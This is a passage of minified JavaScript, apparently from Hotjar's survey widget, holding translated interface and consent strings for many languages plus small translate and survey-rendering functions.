podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Unesite komentar"},hu:{next:"Következő",please_type_here:"Ide írhat...",reply:"Válasz",consent:"Az ön visszajelzésének és a látogatásával kapcsolatos adatainak (eszköztípus, felhasználási adatok, sütik, viselkedés és interakció) összekapcsolásával segíthet nekünk a gyorsabb fejlődésben. Hozzájárul ahhoz, hogy ezt megtegyük az ön előző és a jövőbeni látogatásai alkalmával?",consent_more_information:"Több információ",feedback:"Visszajelzés",close:"Bezárás",skip:"Átugrom",give_consent:"Igen, persze",decline_consent:"Nem köszönöm",password_warning:"Soha ne írjon be jelszavakat",comment_label:"Írjon be egy megjegyzést"},id:{next:"Berikutnya",please_type_here:"Silahkan ketik disini...",reply:"Balasan",feedback:"Umpan balik",close:"Tutup",skip:"Lewati",give_consent:"Ya tentu",decline_consent:"Tidak, terima kasih",password_warning:"Jangan pernah memasukkan kata sandi",comment_label:"Masukkan komentar"},it:{next:"Prossima",please_type_here:"Scrivi qui...",reply:"Rispondi",consent:"Collegare questo feedback ai dati relativi alle tue visite (dispositivo, utilizzo, cookie, comportamento e interazioni) ci aiuterà a migliorare più rapidamente. Ci dai il consenso a farlo per visite passate e future?",surveyComplete:"Sondaggio completato",this_field_is_required:"Questo campo è obbligatorio",comment_for_option:"Commento per l'opzione",open_new_tab:"Apri in una nuova scheda",open_new_tab_aria:"Apri immagine in una nuova scheda",show_survey:"Mostra sondaggio",hide_survey:"Nascondi sondaggio",close_survey:"Chiudi sondaggio",made_with_hotjar:"Realizzato con Hotjar",made_with_hotjar_surveys:"Realizzato con Hotjar Surveys",consent_more_information:"Maggiori informazioni",privacy_policy:"Politica sulla Privacy",feedback:"Feedback",close:"Chiudi",skip:"Salta",consent_more_information_url:"https://www.hotjarconsent.com/it.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Desideri un feedback di questo tipo?",give_consent:"Sì, certo",decline_consent:"No grazie",comment_label:"Inserisci un commento",password_warning:"Non inserire mai le password"},ja:{next:"次へ",please_type_here:"こちらにご記入ください...",reply:"返信",consent:"あなたのフィードバックとサイト訪問に関連するデータ（デバイスの仕様、利用時間データ、クッキー、行動、相互作用）を結び付けることが、私たちの改善スピードをより速くする助けとなります。あなたの以前の訪問と今後の訪問について、そのようにすることを承諾していただけますか？",consent_more_information:"さらに詳しく",feedback:"フィードバック",close:"閉じる",skip:"スキップ",give_consent:"はい、もちろんです",decline_consent:"結構です",password_warning:"パスワードを入力しないでください",comment_label:"コメントを入力してください"},ko:{next:"다음",please_type_here:"여기에 입력해주세요",reply:"답변하기",consent:"귀하의 피드백을 방문과 관련된 데이터 (장치별, 사용 데이터, 쿠키, 동작 및 상호 작용)와 연결해 주시면, 저희가 더 빨리 발전할 수 있습니다. 귀하의 이전과 미래의 방문에 대해 그렇게 해 주시는 것에 동의하시겠습니까?",consent_more_information:"더 알아보기",feedback:"피드백",close:"닫기",skip:"건너뛰기",give_consent:"물론이지",decline_consent:"고맙지 만 사양 할게",password_warning:"절대로 비밀번호를 입력하지 마세요",comment_label:"댓글을 입력하세요"},lt:{next:"Kitas",please_type_here:"Rašyti čia...",reply:"Atsakyti",consent:"Jūsų atsiliepimas ir duomenys susiję su jūsų apsilankymais (konkretūs įrenginiai, naudojimo duomenys, slapukai, elgesys ir veiksmai) padės mums tobulėti greičiau. Ar sutinkate su tokių duomenų issaugojimu jūsų praeities ir ateities apsilankymams.",consent_more_information:"Daugiau informacijos",feedback:"Atsiliepimai",close:"Uždaryti",skip:"Praleisti",give_consent:"Taip, žinoma",decline_consent:"Ne, ačiū",password_warning:"Niekada neįveskite slaptažodžių",comment_label:"Įveskite komentarą"},lv:{next:"Nākamais",please_type_here:"Lūdzu, ievadiet šeit...",reply:"Atbilde",feedback:"Atsauksme",close:"Aizvērt",skip:"Izlaist",give_consent:"Jā, protams",decline_consent:"Nē paldies",password_warning:"Nekad neievadiet paroles",comment_label:"Ievadiet komentāru"},mis:{next:"Sljedeći",please_type_here:"Pišite ovdje...",reply:"Odgovori",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unaprijedimo. Da li nam dajete dozvolu da to uradimo za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",close:"Zatvori",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар",feedback:"Повратна информација",skip:"Скип"},nb:{next:"Neste",please_type_here:"Skriv her...",reply:"Svar",consent:"Ved å knytte tilbakemeldingen din med data som er relatert til besøkene dine (enhetsspesifikt, bruksdata, informasjonskapsler, atferd og samhandlinger), hjelper det oss med å bli bedre raskere. Gir du oss ditt samtykke til å gjøre det med dine tidligere og fremtidige besøk?",consent_more_information:"Mer informasjon",feedback:"Tilbakemelding",close:"Lukk",skip:"Hopp over",give_consent:"Ja sikkert",decline_consent:"Nei takk",password_warning:"Aldri skriv inn passord",comment_label:"Skriv inn en kommentar"},nl:{next:"Volgende",please_type_here:"Jouw bericht...",reply:"Reageer",consent:"Door het verbinden van uw feedback met data die verband houdt met uw bezoek aan de site (specifiek voor een apparaat, gebruiksdata, cookies, gedrag en interacties) kunnen we sneller verbeteringen aanbrengen. Geeft u ons toestemming om dit te doen voor uw bezoeken in het verleden en in de toekomst?",surveyComplete:"Enquête voltooid",this_field_is_required:"Dit veld is verplicht",comment_for_option:"Opmerking voor optie",open_new_tab:"Openen in nieuw tabblad",open_new_tab_aria:"Afbeelding openen in een nieuw tabblad.",show_survey:"Toon enquête",hide_survey:"Verberg enquête",close_survey:"Enquête sluiten",made_with_hotjar:"Gemaakt met Hotjar",made_with_hotjar_surveys:"Gemaakt met Hotjar Surveys",consent_more_information:"Meer informatie",privacy_policy:"Privacybeleid",feedback:"Feedback",close:"Sluiten",skip:"Overslaan",consent_more_information_url:"https://www.hotjarconsent.com/nl.html",try_hotjar:"Probeer Hotjar",want_feedback_like_this:"Wilt u feedback zoals deze?",give_consent:"Ja, zeker",decline_consent:"Nee bedankt",password_warning:"Vul nooit wachtwoorden in",comment_label:"Voer een opmerking in"},pl:{next:"Dalej",please_type_here:"Wpisz wiadomość...",reply:"Odpowiedz",consent:"Łączenie Twoich odpowiedzi z informacjami o Twoich wizytach na stronie (dot. używanego urządzenia, sposobu użytkowania strony, plików cookie, zachowania i interakcji) pozwoli nam na szybsze udoskonalenie się. Czy wyrażasz zgodę na łączenie tych danych z Twoich poprzednich i przyszłych wizyt?",surveyComplete:"Ankieta ukończona",this_field_is_required:"To pole jest wymagane",comment_for_option:"Komentarz",open_new_tab:"Otwórz w nowej zakładce",open_new_tab_aria:"Otwórz obraz w nowej zakładce",show_survey:"Pokaż ankietę",hide_survey:"Ukryj ankietę",close_survey:"Zamknij ankietę",made_with_hotjar:"Stworzone za pomocą Hotjar",made_with_hotjar_surveys:"Wykonano za pomocą ankiet Hotjar",consent_more_information:"Więcej informacji",privacy_policy:"Polityka Prywatności",feedback:"Opinia",close:"Zamknij",skip:"Pomiń",consent_more_information_url:"https://www.hotjarconsent.com/pl.html",try_hotjar:"Wypróbuj Hotjar",want_feedback_like_this:"Chcesz takiej opinii?",give_consent:"Tak, oczywiście",decline_consent:"Nie, dziękuję",password_warning:"Nigdy nie wpisuj haseł",comment_label:"Wpisz komentarz"},pt_BR:{next:"Seguinte",please_type_here:"Escreva aqui...",reply:"Responder",consent:"Antes de você ir, podemos conectar sua resposta aos dados (dispositivo, uso, cookies, comportamento e interações) relacionados às suas visitas? Isso nos ajudará a proporcionar uma experiência melhor.",surveyComplete:"Pesquisa concluída",this_field_is_required:"Este campo é obrigatório",comment_for_option:"Comentário para a opção",open_new_tab:"Abrir em uma nova guia",open_new_tab_aria:"Abrir imagem em uma nova guia",show_survey:"Mostrar pesquisa",hide_survey:"Ocultar pesquisa",close_survey:"Fechar pesquisa",made_with_hotjar:"Feito com o Hotjar",made_with_hotjar_surveys:"Feito com Hotjar Surveys",consent_more_information:"Saiba mais",privacy_policy:"Política de privacidade",feedback:"Feedback",close:"Fechar",skip:"Pular",consent_more_information_url:"https://www.hotjarconsent.com/pt_br.html",try_hotjar:"Experimente o Hotjar",want_feedback_like_this:"Quer feedback como este?",give_consent:"Sim, claro",decline_consent:"Não, obrigado",password_warning:"Nunca digite senhas",comment_label:"Insira um comentário"},pt:{next:"Seguinte",please_type_here:"Por favor, escreva aqui ...",reply:"Responder",consent:"Ao associar o seu feedback aos dados das suas visitas (dispositivo, dados de utilização, cookies, comportamento e interações) ajuda-nos a melhorar a sua experiência com mais rapidez. Para o continuarmos a fazer, precisamos do seu consentimento relativo a visitas anteriores e futuras.",consent_more_information:"Saber mais",feedback:"Feedback",close:"Fechar",skip:"Ignorar",give_consent:"Sim, claro",decline_consent:"Não, obrigado",consent_more_information_url:"https://www.hotjarconsent.com/pt.html",password_warning:"Nunca insira senhas",comment_label:"Insira um comentário"},ro:{next:"Următoarea",please_type_here:"Scrie aici...",reply:"Răspunde",consent:"Conectarea observațiilor și opiniilor dvs. cu datele rezultate din vizitele dvs. (dispozitive folosite, date de utilizare, fișiere cookie, comportament și interacțiuni) ne va ajuta să ne îmbunătățim serviciile mai rapid. Ne acordați consimțământul dvs. pentru a face acest lucru atât pentru vizitele dvs. anterioare, cât și pentru cele viitoare?",consent_more_information:"Mai multe informații",feedback:"Feedback",close:"Închide",skip:"Treci peste",give_consent:"Da sigur",decline_consent:"Nu, mulțumesc",password_warning:"Nu introduceți niciodată parolele",comment_label:"Introdu un comentariu"},ru:{next:"Далее",please_type_here:"Место для ввода...",reply:"Ответить",consent:"Связь ваших отзывов с данными о посещении вами сайта (данные об устройстве, сведения об использовании, файлы cookie, поведение и активность на сайте) поможет нам быстрее улучшить наши услуги. Даете ли вы нам свое согласие на использование данных о ваших предыдущих и будущих посещениях сайта?",consent_more_information:"Дополнительная информация",feedback:"Обратная связь",close:"Закрыть",skip:"Пропустить",give_consent:"Да, конечно",decline_consent:"Нет, спасибо",consent_more_information_url:"https://www.hotjarconsent.com/ru.html",password_warning:"Никогда не вводите пароли",comment_label:"Введите комментарий"},sk:{next:"Ďalšie",please_type_here:"Začnite písať tu",reply:"Odpovedať",consent:"Prepojenie Vašej spätnej väzby s dátami súvisiacimi s Vašimi návštevami (špecifikácia zariadenia, využitie dát, správanie a interakcie) nám pomôže rýchlejšie sa zlepšovať. Dáte nám súhlas na to, aby sme tak spravili v prípade Vašich minulých aj budúcich návštev?",consent_more_information:"Pre viac informácií kliknite sem",feedback:"Váš názor",close:"Zavrieť",skip:"Preskočiť",give_consent:"Áno samozrejme",decline_consent:"Nie ďakujem",password_warning:"Nikdy nezadávajte heslá",comment_label:"Zadajte komentár"},sl:{next:"Naslednji",please_type_here:"Prosimo vnesite tukaj...",reply:"Odgovori",feedback:"Povratna informacija",close:"Zapri",skip:"Preskoči",give_consent:"Ja seveda",decline_consent:"Ne hvala",password_warning:"Nikoli ne vnašajte gesel",comment_label:"Vnesite komentar"},sq:{next:"Tjetër",please_type_here:"Ju lutem shkruani këtu...",reply:"Përgjigju",consent:"Lidhja midis vlerwsimit tuaj dhe infromacioneve qw kanw lidhje (nw lidhje) me vizitat tuaja(device-specific,…) do tw na ndihmonin tw permisohemi akoma mw shpejt. A do tw na jepni aprovimin tuaj pwr tw bwrw kwtw me vizitat tuaja tw mwparshme dhe me ato nw tw ardhmen?",consent_more_information:"Më shumë informacion",feedback:"Mendimi juaj",close:"Mbyll",skip:"Kalo",give_consent:"Po sigurisht",decline_consent:"Jo faleminderit",consent_more_information_url:"https://www.hotjarconsent.com/sq.html",password_warning:"Kurrë mos shkruani fjalëkalime",comment_label:"Shkruani një koment"},sr:{next:"Sledeći",please_type_here:"Pišite ovde...",reply:"Odgovori",consent:"Povezivanje vaših primedbi i predloga sa podacima u vezi vaših poseta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unapredimo. Da li nam dajete dozvolu da to uradimo za vaše prethodne i buduće posete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da siguran",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар"},sv:{next:"Nästa",please_type_here:"Skriv här...",reply:"Besvara",consent:"Att koppla din feedback med data förknippade med dina besök (enhetsspecifik, användningsdata, cookies, beteende och interaktioner) hjälper oss att bli bättre snabbare. Ger du oss ditt tillstånd att göra detta för dina tidigare och framtida besök?",surveyComplete:"Undersökning klar",this_field_is_required:"Detta fält är obligatoriskt",comment_for_option:"Kommentar för alternativ",open_new_tab:"Öppna i ny flik",open_new_tab_aria:"Öppna bilden i en ny flik",show_survey:"Visa undersökning",hide_survey:"Dölj undersökning",close_survey:"Stäng undersökning",made_with_hotjar:"Gjord med Hotjar",made_with_hotjar_surveys:"Tillverkad med Hotjar Surveys",consent_more_information:"Mer information",privacy_policy:"Integritetspolicy",feedback:"Feedback",close:"Stäng",skip:"Hoppa över",consent_more_information_url:"https://www.hotjarconsent.com/sv.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Vill du ha feedback som denna?",give_consent:"Ja, visst",decline_consent:"Nej tack",password_warning:"Ange aldrig lösenord",comment_label:"Skriv en kommentar"},sw:{next:"Ifuatayo",please_type_here:"Tafadhali andika hapa...",reply:"Jibu",consent:"Kuhusisha maoni yako na data inayohusiana na ziara zako (kifaa unachotumia, data ya utumizi, mwenendo na jinsi ya matumizi) itatusaidia kujiboresha kwa kasi zaidi. Je, unatupa idhini yako kufanya hivyo kwa ziara zako za awali na zijazo?",consent_more_information:"Maelezo zaidi",feedback:"Mrejesho",close:"Funga",skip:"Ruka",give_consent:"Ndiyo, hakika",decline_consent:"Hapana, asante",password_warning:"Usiingie nywila kamwe",comment_label:"Weka maoni"},th:{next:"ต่อไป",please_type_here:"โปรดพิมพ์ที่นี่...",reply:"ตอบ",consent:"การเชื่อมโยงข้อเสนอแนะของคุณกับข้อมูลที่เกี่ยวข้องกับการเข้าชมของคุณ (เจาะจงอุปกรณ์, คุกกี้, พฤติกรรม และการโต้ตอบ) จะช่วยให้เราปรับปรุงได้อย่างรวดเร็วยิ่งขึ้น คุณต้องการยินยอมให้เรากระทำการดังกล่าวสำหรับการเข้าชมของคุณในก่อนหน้านี้และในอนาคตหรือไม่",consent_more_information:"ข้อมูลเพิ่มเติม",feedback:"ฟีดแบ็ค",close:"ปิด",skip:"ข้าม",give_consent:"แน่นอน",decline_consent:"ไม่เป็นไรขอบคุณ",password_warning:"อย่าเคยป้อนรหัสผ่าน",comment_label:"ใส่ความคิดเห็น"},tl:{next:"Susunod",please_type_here:"Dito po magsimulang magsulat...",reply:"Tumugon",consent:"Ang pag-uugnay ng iyong mga komento sa mga datos na may kaugnayan sa iyong mga pagbisita (para sa espesipikong aparato, mga datos sa paggamit, mga cookies, pag-uugali at pakikipag-ugnayan) ay makakatulong sa amin na humusay nang mas mabilis. Ibinibigay mo ba sa amin ang iyong pahintulot na gawin ito para sa iyong mga nakaraan at darating pang pagbisita?",consent_more_information:"Karagdagang impormasyon",feedback:"Feedback",close:"Isara",skip:"Laktawan",give_consent:"Oo ba",decline_consent:"Salamat nalang",password_warning:"Huwag kailanman maglagay ng mga password",comment_label:"Maglagay ng komento"},tr:{next:"Sonraki",please_type_here:"Cevabınızı buraya giriniz...",reply:"Cevapla",feedback:"Geribildirim",close:"Kapat",skip:"Atla",give_consent:"Evet elbette",decline_consent:"Hayır, teşekkürler",password_warning:"Asla şifreler girme",comment_label:"Bir yorum girin"},uk:{next:"Далі",please_type_here:"Місце для вводу...",reply:"Відповісти",consent:"Поєднання ваших відгуків із даними, пов'язаними з вашими візитами (дані про окремі пристрої, користування, файли-реп'яшки, поведінку та взаємодії), допоможе нам покращуватись швидше. Ви дозволяєте робити це щодо ваших попередніх та майбутніх візитів?",consent_more_information:"Більше інформації",feedback:"Зворотній зв'язок",close:"Закрити",give_consent:"Так, авжеж",decline_consent:"Ні, дякую",skip:"Пропустити",password_warning:"Ніколи не вводьте паролі",comment_label:"Введіть коментар"},vi:{next:"Kế tiếp",please_type_here:"Vui lòng nhập nội dung tại đây...",reply:"Trả lời",consent:"Kết nối phản hồi của bạn với dữ liệu liên quan đến các lần truy cập của bạn (thiết bị cụ thể, dữ liệu sử dụng, cookie, hành vi và tương tác) sẽ giúp chúng tôi cải thiện nhanh hơn. Bạn có đồng ý cho chúng tôi làm như vậy cho các lần truy cập trước và trong tương lai của bạn không?",consent_more_information:"Thêm thông tin",feedback:"Phản hồi",close:"Đóng",give_consent:"Vâng, chắc chắn rồi",decline_consent:"Không, cám ơn",skip:"Bỏ qua",password_warning:"Đừng bao giờ nhập mật khẩu",comment_label:"Nhập bình luận"},zh_CN:{next:"下一个",please_type_here:"请输入...",reply:"回复",consent:"为了运营和改善Hotjar的技术和服务，Hotjar 希望将您的反馈与您的访问相关数据相结合。您是否同意我们收集您在过去以及未来访问过程中产生的访问数据(包括设备信息、使用数据、Cookies、行为和互动数据）？",consent_more_information:"更多信息",feedback:"反馈",close:"关闭",skip:"跳过",give_consent:"是的，当然",decline_consent:"不，谢谢",consent_more_information_url:"https://www.hotjarconsent.com/zh.html",password_warning:"永远不要输入密码",comment_label:"输入评论"},zh_TW:{next:"下一個",please_type_here:"請輸入...",reply:"回覆",consent:"將您的意見反應與您的造訪相關資料（所用的裝置、使用狀況資料、Cookie、行為與互動）做連結，將有助於我們更快速改善。您同意我們就您先前與之後的造訪來這麼做嗎？",consent_more_information:"更多資訊",feedback:"回饋",close:"關閉",skip:"跳過",give_consent:"是的，當然",decline_consent:"不，謝謝",password_warning:"絕不輸入密碼",comment_label:"輸入評論"}},ed=Qu,{translate:function(e){try{var n,t,r=null===(n=hj.widget)||void 0===n?void 0:n.getActiveLanguage(),o=null===(t=ed[r])||void 0===t?void 0:t[e];return null!=o?o:ed.en[e]}catch(e){hj.exceptions.log(new Error("Failed to translate: ".concat(e)))}}}).translate,hj.widget.renderSurvey=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body;_r(n,".".concat("_hj-widget-iframe")),nd(e,n)}}()}();
